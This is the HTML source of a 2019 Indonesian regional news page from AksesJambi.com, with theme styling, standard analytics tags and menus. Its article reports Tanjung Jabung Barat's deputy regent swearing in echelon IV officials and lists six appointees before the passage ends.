        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/",
                                "name": "Amir Sakib Lantik 7 Pejabat Eselon  IV"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-9858 single-format-standard non-logged-in amir-sakib-lantik-7-pejabat-eselon-iv global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-9858" class="post-9858 post type-post status-publish format-standard hentry category-akses category-daerah category-news category-regional category-tanjabbar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amir Sakib Lantik 7 Pejabat Eselon  IV</span></div>
            
            <header>
                <h1 class="entry-title">Amir Sakib Lantik 7 Pejabat Eselon  IV</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-25T22:45:51+00:00" >25/01/2019</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        <p><strong>TANJABBAR, </strong><strong><a href="http://AksesJambi.com">AksesJambi.com</a></strong> &#8211; Wakil Bupati (Wabup) Tanjung Jabung Barat (Tanjabbar) Amir Sakib melantik Pejabat Struktural Dilingkungan Pemerintah Kabupaten (Pemkab) Tanjabbar, di Ruang Pola Utama Kantor Bupati, Jumat (25/01/2019).</p>
<p>Dalam Sambutanya, Amir Sakib mengatakan pelantikan dan mutasi pejabat disetiap instansi pemerintah adalah bagian dari kehidupan organisasi dalam rangka pemantapan dan peningkatan kapasitas kelembagaan serta menjadi bagian dari pembinaan karier. </p>
<p>Disamping itu, pelantikan dan mutasi juga berguna sebagai penyegaran dan peningkatan kinerja. Kepada pejabat yang baru saja dilantik saya ucapkan selamat melaksanakan tugas. Semoga kepercayaan yang diamanatkan kepada Saudara dapat dilaksanakan sungguh-sungguh, penuh dedikasi serta loyalitas.</p>
<p>&#8220;Semoga saudara segera menyesuaikan diri dengan lingkungan yang baru. Kepada pejabat yang lama, saya sampaikan terima kasih atas segala pengabdian Saudara selama ini. Semoga apa yang telah dilakukan dicatat Allah taala sebagai bagian dari amal kebaikan Saudara,&#8221; kata Wabup</p>
<p>Pelantikan tersebut, sekaligus pengambilan sumpah jabatan pejabat struktural. Hadir dalam pelantikan, Sekda Tanjung Jabung Barat Drs.H. Ambok Tuo, MM,  Para Asisten, Para Staf Ahli, Kepala OPD/ Kabag serta para tamu undangan lainya.</p>
<p><strong>Berikut nama-nama pejabat eselon IV yang dilantik :</strong></p>
<p>1.Mukhtar S.Pd (pengawas kasi sekolah dasar dinas pendidikan dan kebudayaan tanjab barat) </p>
<p>2. Lutfiati Rifqi S.Sos (pengawas kasi layanan komunikasi publik dinas komunikasi dan informatika tanjab barat) </p>
<p>3. Fitrawati S.Kom.I (pengawas lurah patunas kecamatan tungkal ilir) </p>
<p>4. Nur asiati S.Kom.I ( pengawas kasubbid mutasi dan promosi jabatan struktural badan kepegawaian dan pengembangan sumber daya manusia daerah kab. Tanjab barat) </p>
<p>5. H. Hamsah (pengawas sekertaris lurah kelurahan patunas kecamatan tungkal ilir) </p>
<p>6. Abd Rahman S.E (pengawas kasi pemerintahan kelurahan bram itam kiri Kecamatan Bram itam Kab. Tanjab barat) </p>
